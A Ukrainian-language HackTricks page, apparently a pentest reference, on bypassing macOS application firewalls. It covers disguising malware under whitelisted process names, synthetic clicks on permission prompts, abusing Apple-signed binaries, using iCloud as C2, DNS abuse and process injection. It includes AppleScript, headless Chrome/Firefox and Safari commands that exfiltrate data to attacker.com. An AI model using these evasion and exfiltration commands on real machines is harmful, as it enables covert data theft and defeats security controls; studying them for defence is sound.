4.4 KiB

Обхід брандмауерів macOS

{% hint style="success" %}

Вивчайте та практикуйте хакінг AWS:  Школа хакінгу HackTricks AWS Red Team Expert (ARTE)

Школа хакінгу HackTricks AWS Red Team Expert (ARTE)

Вивчайте та практикуйте хакінг GCP:  Школа хакінгу HackTricks GCP Red Team Expert (GRTE)

Школа хакінгу HackTricks GCP Red Team Expert (GRTE)

Підтримайте HackTricks

- Перевірте плани підписки!

- Приєднуйтесь до 💬 групи Discord або групи Telegram або слідкуйте за нами на Twitter 🐦 @hacktricks_live.

- Поширюйте хакерські трюки, надсилаючи PR до HackTricks та HackTricks Cloud репозиторіїв на GitHub.

Знайдені техніки

Наступні техніки були виявлені як працюючі в деяких додатках брандмауерів macOS.

Зловживання іменами білого списку

- Наприклад, назви шкідливих програм можуть бути викликані іменами відомих процесів macOS, таких як

launchd

Синтетичний клік

- Якщо брандмауер запитує дозвіл від користувача, шкідлива програма може клацнути на дозвіл

Використання підписаних бінарних файлів Apple

- Наприклад,

curl, а також інші, такі якwhois

Відомі домени Apple

Брандмауер може дозволяти підключення до відомих доменів Apple, таких як apple.com або icloud.com. І iCloud може бути використаний як C2.

Загальний обхід

Деякі ідеї для спроб обійти брандмауери

Перевірка дозволеного трафіку

Знання дозволеного трафіку допоможе вам визначити потенційно включені в білий список домени або додатки, які мають до них доступ.

lsof -i TCP -sTCP:ESTABLISHED



Зловживання DNS

DNS-розрішення виконується за допомогою підписаної програми mdnsreponder, яка, ймовірно, буде дозволена звертатися до DNS-серверів.

Через програми браузера

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Сафарі

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Через внедрення процесів

Якщо ви можете впровадити код в процес, який має дозвіл на підключення до будь-якого сервера, ви можете обійти захист брандмауера:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}